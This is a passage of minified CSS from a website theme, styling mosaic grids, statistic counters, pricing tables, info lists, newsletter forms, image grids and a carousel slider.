.g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:16.66667%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:33.33333%}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-item:hover img,.g-mosaicgrid-item:focus img{opacity:0.15}.g-mosaicgrid-zoom .g-mosaicgrid-item:hover img,.g-mosaicgrid-zoom .g-mosaicgrid-item:focus img{transform:scale(1.25)}.g-mosaicgrid-rotate .g-mosaicgrid-item:hover img,.g-mosaicgrid-rotate .g-mosaicgrid-item:focus img{transform:rotate(5deg) scale(1.25)}.g-mosaicgrid-blur .g-mosaicgrid-item:hover img,.g-mosaicgrid-blur .g-mosaicgrid-item:focus img{filter:blur(3px)}.g-mosaicgrid-grayscale .g-mosaicgrid-item:hover img,.g-mosaicgrid-grayscale .g-mosaicgrid-item:focus img{opacity:1;filter:grayscale(100%)}.g-mosaicgrid-blur.g-mosaicgrid-grayscale .g-mosaicgrid-item:hover img,.g-mosaicgrid-blur.g-mosaicgrid-grayscale .g-mosaicgrid-item:focus img{filter:blur(3px) grayscale(100%)}.g-mosaicgrid-style2 .g-mosaicgrid-item:hover .g-mosaicgrid-item-desc,.g-mosaicgrid-style2 .g-mosaicgrid-item:focus .g-mosaicgrid-item-desc{opacity:1;font-size:14px;transform:scale(1)}.g-mosaicgrid-image{background:#0171a7;overflow:hidden}.g-mosaicgrid-image img{transition:all 0.25s;min-width:100%}.g-mosaicgrid-content{padding:1.6415rem 1.876rem 1.407rem 1.876rem}.g-mosaicgrid-style1 .g-mosaicgrid-content{background:#eeeeee;color:#686868}.g-mosaicgrid-style2 .g-mosaicgrid-content{position:absolute;left:0;right:0;bottom:0}.g-mosaicgrid-item-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.25rem;line-height:1.25}.g-mosaicgrid-style1 .g-mosaicgrid-item-title a{color:#282828}.g-mosaicgrid-style1 .g-mosaicgrid-item-title a:hover{color:#0193da}.g-mosaicgrid-style2 .g-mosaicgrid-item-title a{color:inherit;font-size:1.5rem}.g-mosaicgrid-style2 .g-mosaicgrid-item-title a:hover{color:#5cc9fe}.g-mosaicgrid-item-desc{padding-top:0.3126666667rem;font-size:0.875rem;color:#9b9b9b}.g-mosaicgrid-style2 .g-mosaicgrid-item-desc{color:#b4b4b4;opacity:0;font-size:0;transform:scale(0);transition:all 0.25s}.g-mosaicgrid-item-tag-wrapper{margin:0.625rem 0;font-size:0.9rem}.g-mosaicgrid-style1 .g-mosaicgrid-item-tag-wrapper{opacity:0.5;margin-top:1.25rem;padding-top:0.938rem;margin-bottom:0;border-top:1px solid rgba(136, 136, 136, 0.25)}.g-mosaicgrid-style2 .g-mosaicgrid-item-tag-wrapper{position:absolute;top:0.938rem;left:0.938rem;right:0.938rem}.g-mosaicgrid-item-tag{float:left}.g-mosaicgrid-style2 .g-mosaicgrid-item-tag{background:rgba(0, 0, 0, 0.25);padding:0.25rem 0.5rem;border-radius:3px}.g-mosaicgrid-item-tagicons-container{float:right;white-space:nowrap}.g-mosaicgrid-item-tagicons{display:inline-block;margin:0 2%}.g-mosaicgrid-style2 .g-mosaicgrid-item-tagicons{padding:0.25rem 0}.g-blockcontent .g-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.75rem;font-weight:400}.g-blockcontent-subcontent-title{margin:0;padding:0}.g-blockcontent-subcontent-title-icon{color:#0193da;margin-bottom:0.625rem}.g-blockcontent-subcontent-title-text{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.5rem;font-weight:400}.g-blockcontent-subcontent{margin-left:-1.563rem;margin-right:-1.563rem}.g-blockcontent-spacing .g-blockcontent-subcontent{margin-left:0;margin-right:0}.g-blockcontent-subcontent-subtitle{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.25rem}.g-blockcontent-subcontent-desc{font-size:1rem;position:relative}.g-blockcontent-buttons{margin-top:0.938rem}.g-gridstatistic .g-gridstatistic-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin:2rem -0.25rem}.g-gridstatistic .g-gridstatistic-item{flex:0 0 auto;padding:0.25rem;width:100%;display:inline-block}.g-gridstatistic .g-gridstatistic-readmore{display:block;margin:1rem auto}.g-gridstatistic .g-gridstatistic-item-text1{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif !important;font-size:2.5rem;line-height:1;font-weight:700;color:#0193da}#g-extension .g-gridstatistic .g-gridstatistic-item-text1{color:#301b5e}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-item-text1{font-size:2rem}}.g-gridstatistic .g-gridstatistic-item-text2{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.5rem}.g-gridstatistic .g-gridstatistic-2cols .g-gridstatistic-item{width:50%}.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item{width:33.33333%}.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item{width:25%}.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:20%}.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:16.66667%}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:100%}}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:50%}}.g-gridstatistic .g-gridstatistic-footerdesc{margin-bottom:0.625rem}.odometer.odometer-auto-theme,.odometer.odometer-theme-default,.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue", sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}.g-pricingtable-container{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin:-0.625rem}.g-pricingtable-col-item{display:flex;padding:0.625rem}.g-pricingtable-1-col .g-pricingtable-col-item{flex:auto 1 100%;width:100%}.g-pricingtable-2-col .g-pricingtable-col-item{flex:auto 1 50%;width:50%}.g-pricingtable-3-col .g-pricingtable-col-item{flex:auto 1 33.33333%;width:33.33333%}.g-pricingtable-4-col .g-pricingtable-col-item{flex:auto 1 25%;width:25%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-pricingtable-4-col .g-pricingtable-col-item{flex:auto 1 50%;width:50%}}.g-pricingtable-5-col .g-pricingtable-col-item{flex:auto 1 20%;width:20%}.g-pricingtable-6-col .g-pricingtable-col-item{flex:auto 1 16.66667%;width:16.66667%}@media only all and (max-width:47.99rem){.g-pricingtable-col-item{flex:auto 1 100% !important;width:100% !important}}.g-pricingtable-headertext{margin-bottom:1.563rem}.g-pricingtable-footertext{margin-top:1.563rem}.g-pricingtable{width:100%;list-style:none;color:#686868;border:1px solid rgba(0, 0, 0, 0.1);margin:0;padding-left:1.563rem;padding-right:1.563rem;position:relative;overflow:hidden}.g-pricingtable .g-pricingtable-ribbon{z-index:2;position:absolute;line-height:1.5;font-size:0.8rem;font-weight:700;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;color:#ffffff;text-transform:uppercase;background:#cc2984;width:135px;top:30px;right:-30px;text-align:center;letter-spacing:1px;transform:rotate(45deg)}.g-pricingtable .g-pricingtable-plan{font-size:0.8rem;text-transform:uppercase;font-weight:700;line-height:1;padding:1.563rem 0}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-pricingtable .g-pricingtable-plan{font-size:1.25rem}}@media only all and (max-width:47.99rem){.g-pricingtable .g-pricingtable-plan{font-size:1.1rem}}.g-pricingtable .g-pricingtable-subtitle{padding-top:0;margin-top:-1rem;font-size:0.9rem}.g-pricingtable .g-pricingtable-price{color:#0193da;font-size:3rem;font-weight:200;line-height:1}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-pricingtable .g-pricingtable-price{font-size:2rem}}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-pricingtable .g-pricingtable-price{font-size:2.5rem}}@media only all and (max-width:47.99rem){.g-pricingtable .g-pricingtable-price{font-size:2rem}}.g-pricingtable .g-pricingtable-period{font-size:1rem;font-weight:700;text-transform:uppercase}.g-pricingtable .g-pricingtable-desc{font-size:0.9rem;padding:0.938rem 0}.g-pricingtable .g-pricingtable-item{font-size:0.9rem;color:#b4b4b4;padding-bottom:0.938rem}.g-pricingtable .g-pricingtable-item.g-pricingtable-item-0{position:relative;margin-top:1.25rem;padding-top:1.563rem}.g-pricingtable .g-pricingtable-item .fa{color:#0193da;padding-right:0.638rem}.g-pricingtable .g-pricingtable-cta{margin-top:1.938rem;height:48px;margin-left:-1.563rem;margin-right:-1.563rem}.g-pricingtable .g-pricingtable-cta .button{position:absolute;bottom:0;margin:0;width:100%;padding:0.8rem 1rem;font-size:0.8rem;border-radius:0;left:0}.g-pricingtable .g-pricingtable-cta .button:hover{background-color:#0171a7 !important}.g-pricingtable .g-pricingtable-cta .button .fa{font-size:inherit;padding-right:0.638rem;padding-left:0.638rem}.dir-rtl .g-pricingtable .g-pricingtable-cta .button .fa{transform:rotate(180deg)}.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-item .fa{color:#0193da}.g-pricingtable-accent1 .g-pricingtable .button{background-color:#0193da}.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-item .fa{color:#cc2984}.g-pricingtable-accent2 .g-pricingtable .button{background-color:#cc2984}.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-item .fa{color:#301b5e}.g-pricingtable-accent3 .g-pricingtable .button{background-color:#301b5e}.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-item .fa{color:#ffa200}.g-pricingtable-accent4 .g-pricingtable .button{background-color:#ffa200}.g-home-particles .g-pricingtable,.g-home-positions .g-pricingtable{border-right:0 none !important;border-bottom:0 none}.g-home-particles.dir-rtl .g-pricingtable,.g-home-positions.dir-rtl .g-pricingtable{border-right:1px solid rgba(0, 0, 0, 0.1) !important;border-left:0 none !important}.nomarginall .g-pricingtable-container,.nopaddingall .g-pricingtable-container{margin:0}.nomarginall .g-pricingtable-col-item,.nopaddingall .g-pricingtable-col-item{padding:0}.nomarginall .g-pricingtable,.nopaddingall .g-pricingtable{border-right:0 none !important}.g-infolist{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin:1.563rem -2% 0 -2%}.g-infolist .g-infolist-item{flex:1 1 auto;width:100%;float:left;margin:0 2% 1.875rem 2%;padding:0 0 0.25rem 0;border-bottom:1px solid transparent;min-width:0;min-height:0}.g-infolist .g-infolist-item.g-infolist-with-icon,.g-infolist .g-infolist-item.g-infolist-with-img{display:flex;flex-flow:row nowrap}@media only all and (max-width:47.99rem){.g-infolist .g-infolist-item.g-infolist-with-icon,.g-infolist .g-infolist-item.g-infolist-with-img{flex-flow:row wrap}}.g-infolist.g-compact .g-infolist-item{margin-bottom:0.5rem}.g-infolist.noborder .g-infolist-item{border-bottom:0}.g-infolist.spaced .g-infolist-item{margin:0.5rem 2%;padding:0.5rem 0 2rem 0}.g-infolist .g-infolist-item-icon,.g-infolist .g-infolist-item-img{margin-right:1rem;margin-top:0.25rem}.g-infolist .g-infolist-item-icon.left,.g-infolist .g-infolist-item-img.left{margin-right:1rem}.dir-rtl .g-infolist .g-infolist-item-icon.left,.dir-rtl .g-infolist .g-infolist-item-img.left{margin-left:1rem;margin-right:0}.g-infolist .g-infolist-item-icon.left.browser,.g-infolist .g-infolist-item-img.left.browser{margin-right:4%}.dir-rtl .g-infolist .g-infolist-item-icon.left.browser,.dir-rtl .g-infolist .g-infolist-item-img.left.browser{margin-left:4%;margin-right:0}.g-infolist .g-infolist-item-icon.right,.g-infolist .g-infolist-item-img.right{margin-left:1rem}.dir-rtl .g-infolist .g-infolist-item-icon.right,.dir-rtl .g-infolist .g-infolist-item-img.right{margin-right:1rem;margin-left:0}.g-infolist .g-infolist-item-icon.right.browser,.g-infolist .g-infolist-item-img.right.browser{margin-left:4%}.dir-rtl .g-infolist .g-infolist-item-icon.right.browser,.dir-rtl .g-infolist .g-infolist-item-img.right.browser{margin-right:4%;margin-left:0}@media only all and (max-width:47.99rem){.g-infolist .g-infolist-item-icon,.g-infolist .g-infolist-item-img{margin-right:0 !important;margin-left:0 !important}}.g-infolist .g-infolist-item-img.center{margin:0.5rem 0}.g-infolist .g-infolist-item-img.avatar img{border-radius:100%;border:2px solid #ffffff}.g-infolist .g-infolist-item-icon{font-size:2rem}.g-infolist .g-infolist-item-icon.left{text-align:right}.dir-rtl .g-infolist .g-infolist-item-icon.left{text-align:left}.g-infolist .g-infolist-item-icon.center{display:block;margin-right:0}.g-infolist .g-infolist-item-icon.right{text-align:left}.dir-rtl .g-infolist .g-infolist-item-icon.right{text-align:right}@media only all and (max-width:47.99rem){.g-infolist .g-infolist-item-text{padding-top:1rem}}.g-infolist .g-infolist-item-title{margin:0.5rem 0 0 0;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;font-size:1.125rem;line-height:1}.g-infolist .g-infolist-item-title a{color:#301b5e}.g-infolist .g-infolist-item-desc{margin:0;padding-top:0.8rem;font-size:0.875rem;opacity:0.7}.g-infolist .g-infolist-tags{opacity:0.8;margin:1rem 0 0.5rem 0;font-size:0.8rem;text-transform:uppercase;font-weight:700}.g-infolist .g-infolist-link{margin-top:1rem}.g-infolist.g-1cols .g-infolist-item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.g-infolist.g-2cols .g-infolist-item{width:47%}.g-infolist.g-2cols .g-infolist-item:nth-child(odd){margin-right:1%}.g-infolist.g-2cols .g-infolist-item:nth-child(even){margin-left:1%}.g-infolist.g-3cols .g-infolist-item{width:30.66667%}.g-infolist.g-3cols .g-infolist-item:nth-child(3n-1){margin-left:0;margin-right:0}.g-infolist.g-4cols .g-infolist-item{width:22.5%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-2){margin-left:0;margin-right:1%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-1){margin-left:1%;margin-right:0}.g-infolist.g-5cols .g-infolist-item{width:17.6%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-3){margin-left:0;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-2){margin-left:1%;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-1){margin-left:1%;margin-right:0}@media only all and (max-width:47.99rem){.g-infolist[class*="cols"] .g-infolist-item{width:96%;margin-left:2% !important;margin-right:2% !important}}.g-infolist-textstyle-header .g-infolist-tags .g-tag{font-size:1.5rem;text-transform:uppercase;line-height:2.5rem}.g-infolist-textstyle-header .g-infolist-item-title{font-size:1.9rem;text-transform:uppercase;line-height:3rem}.g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:2rem;opacity:0.8;padding:0}.g-infolist-textstyle-header .g-infolist-item-desc,.g-infolist-textstyle-header .g-infolist-item-title,.g-infolist-textstyle-header .g-infolist-tags,.g-infolist-textstyle-header .g-infolist-tags .g-tag{text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:bold;margin:0}.g-infolist-textstyle-header .g-infolist-item-desc a,.g-infolist-textstyle-header .g-infolist-item-title a,.g-infolist-textstyle-header .g-infolist-tags a,.g-infolist-textstyle-header .g-infolist-tags .g-tag a{color:inherit}.g-infolist-textstyle-header .g-infolist-item-desc a:hover,.g-infolist-textstyle-header .g-infolist-item-title a:hover,.g-infolist-textstyle-header .g-infolist-tags a:hover,.g-infolist-textstyle-header .g-infolist-tags .g-tag a:hover{opacity:0.75}.g-infolist-textstyle-header .g-infolist-link{margin-top:0}.g-newsletter .g-newsletter-headtext{margin-bottom:0.625rem;padding-bottom:0.938rem}.g-newsletter .g-newsletter-sidetext{font-size:0.8rem;text-transform:uppercase;float:left;line-height:40px;margin-right:0.938rem}.dir-rtl .g-newsletter .g-newsletter-sidetext{float:right;margin-left:0.938rem;margin-right:0}@media only all and (max-width:30rem){.g-newsletter .g-newsletter-sidetext{float:none;margin-right:0;margin-bottom:0.469rem}}.g-newsletter .g-newsletter-inputbox input,.g-newsletter .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter .g-newsletter-button input,.g-newsletter .g-newsletter-button .g-newsletter-button-submit{height:40px;border-radius:0;box-shadow:none;font-size:0.875rem}.g-newsletter .g-newsletter-inputbox input{color:#eeeeee;border:2px solid rgba(255, 255, 255, 0.25);background:transparent;padding:0 0.938rem;margin-bottom:0}.g-newsletter .g-newsletter-button .g-newsletter-button-submit{color:#ffffff;background:#cc2984;border:2px solid transparent;padding:0 0.469rem;margin-bottom:0;display:block;text-align:center}.g-newsletter .g-newsletter-button .g-newsletter-button-submit:hover{background:#0193da}@media only all and (max-width:47.99rem){.g-newsletter .g-newsletter-button .g-newsletter-button-submit{width:100%}}.g-newsletter .g-newsletter-button .g-newsletter-button-icon{color:#ffffff}.g-newsletter .g-newsletter-button .g-newsletter-button-icon i{font-size:1.25rem;line-height:40px;vertical-align:middle}.g-newsletter .g-newsletter-button .g-newsletter-button-text{vertical-align:middle}.g-newsletter.g-newsletter-fullwidth{width:100%}.g-newsletter.g-newsletter-compact{width:40%}.center-block .g-newsletter.g-newsletter-compact{margin:auto}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-newsletter.g-newsletter-compact{width:50%}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-newsletter.g-newsletter-compact{width:65%}}@media only all and (max-width:47.99rem){.g-newsletter.g-newsletter-compact{width:100%}}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-inputbox,.g-newsletter.g-newsletter-stack-compact .g-newsletter-inputbox{margin-bottom:0.625rem}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-button .g-newsletter-button-submit{width:100%}.g-newsletter.g-newsletter-rounded .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-rounded .g-newsletter-button .g-newsletter-button-submit{border-radius:25px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{flex:1 1 auto;min-width:0;min-height:0;margin:0}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper{padding:5px;background:#e1e1e1}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{margin:0}@media only all and (max-width:47.99rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{flex:1 1 auto;margin:0}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button .g-newsletter-button-submit{height:30px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}@media only all and (max-width:30rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:60%}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:30px}.g-newsletter.g-newsletter-aside-wrap.g-newsletter-rounded .g-newsletter-form-wrapper{border-radius:25px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{margin-left:-2px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:40px}.g-imagegrid *,.g-imagegrid *:before,.g-imagegrid *:after{box-sizing:border-box !important}.g-imagegrid .g-imagegrid-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin-left:-0.7815rem;margin-right:-0.7815rem}.g-imagegrid .g-imagegrid-item{flex:0 0 auto;width:100%;padding-left:0.7815rem;padding-right:0.7815rem;padding-bottom:1.563rem;display:inline-block;vertical-align:middle;position:relative}.g-imagegrid .g-imagegrid-item img{transition:all 0.35s}.g-imagegrid .g-imagegrid-item .indicator{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;color:#ffffff;font-weight:200;font-style:normal;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0}.g-imagegrid .g-imagegrid-item .indicator div{flex:none;-webkit-flex:none;max-width:50%;padding-bottom:5px;font-size:110px;opacity:0;transform:scale(0);transition:all 0.35s}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:70px}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:80px}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:70px}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-imagegrid .g-imagegrid-item .indicator div{font-size:80px}}.g-imagegrid .g-imagegrid-item:hover{z-index:10}.g-imagegrid .g-imagegrid-item:hover .g-imagegrid-link:before{opacity:1;transform:scale(1)}.g-imagegrid .g-imagegrid-item:hover .indicator div{opacity:1;transform:scale(1)}.g-imagegrid .g-imagegrid-desc{margin:1.5rem 0}.g-imagegrid .g-imagegrid-link{display:block;position:relative;background:#0193da;width:100%;height:100%;transition:all 0.35s}.g-imagegrid .g-imagegrid-link:before{color:#ffffff;background:#0193da;content:"";position:absolute;z-index:1;opacity:0;width:100%;height:100%;text-align:center;transform:scale(0);transition:all 0.35s}.g-imagegrid .g-imagegrid-2cols .g-imagegrid-item{width:50%}.g-imagegrid .g-imagegrid-3cols .g-imagegrid-item{width:33.33333%}.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:25%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:50%}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:100%}}.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:20%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:33.33333%}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:50%}}.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none}.g-flexslider{position:relative;margin:0;padding:0;list-style:none}.g-flexslider>.g-flexslider-item-container{margin:0;padding:0;float:left}.g-flexslider-item-container:not(:first-child){display:none}.g-flexslider-carousel-item-container{display:none}.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.g-flexslider{margin:0;padding:0}.g-flexslider .g-flexslider-slideshow-slides>.g-flexslider-item-container{display:none;-webkit-backface-visibility:hidden}.g-flexslider .g-flexslider-slideshow-slides img{width:100%;display:block}.g-flexslider .g-flexslider-slideshow-slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .g-flexslider-slideshow-slides{display:block}* html .flexslider .g-flexslider-slideshow-slides{height:1%}.no-js .flexslider .g-flexslider-slideshow-slides>.g-flexslider-slideshow-item-container:first-child{display:block}.flexslider{position:relative;zoom:1}.flexslider .g-flexslider-slideshow-slides{zoom:1}.flexslider .g-flexslider-slideshow-slides img{height:auto}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;position:relative;z-index:10}.flex-direction-nav .flex-nav-prev,.flex-direction-nav .flex-nav-next{position:absolute;opacity:0.75;margin-top:10px;transition:opacity 0.25s}.flex-direction-nav .flex-nav-prev:hover,.flex-direction-nav .flex-nav-next:hover{opacity:1}.dir-ltr .flex-direction-nav .flex-nav-prev{left:50%;margin-left:1.5rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.dir-ltr .flex-direction-nav .flex-nav-prev{margin-left:-20rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.dir-ltr .flex-direction-nav .flex-nav-prev{left:75px;margin-left:0}}@media only all and (max-width:30rem){.dir-ltr .flex-direction-nav .flex-nav-prev{left:25px;margin-left:0}}.dir-rtl .flex-direction-nav .flex-nav-prev{right:50%;margin-right:1.5rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.dir-rtl .flex-direction-nav .flex-nav-prev{margin-right:-20rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.dir-rtl .flex-direction-nav .flex-nav-prev{right:75px;margin-right:0}}@media only all and (max-width:30rem){.dir-rtl .flex-direction-nav .flex-nav-prev{right:25px;margin-right:0}}.dir-ltr .flex-direction-nav .flex-nav-next{right:40%;margin-right:-20rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.dir-ltr .flex-direction-nav .flex-nav-next{margin-right:-10rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.dir-ltr .flex-direction-nav .flex-nav-next{right:120px;margin-right:0}}@media only all and (max-width:30rem){.dir-ltr 